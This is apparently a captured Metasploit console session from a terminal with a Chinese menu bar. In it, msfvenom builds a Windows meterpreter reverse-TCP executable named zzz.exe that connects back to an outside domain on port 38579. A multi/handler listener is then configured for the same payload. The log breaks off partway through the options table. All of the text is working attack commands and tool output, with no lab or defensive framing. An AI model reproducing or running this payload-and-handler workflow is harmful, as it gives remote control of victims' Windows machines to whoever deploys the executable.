 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=s0.z100.vip  LPORT=38579 -f exe > zzz.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=s0.z100.vip  LPORT=38579 -f exe > zzz.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 8080
lport => 8080
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     127.0.0.1        yes       The listen address (an interface may be specified)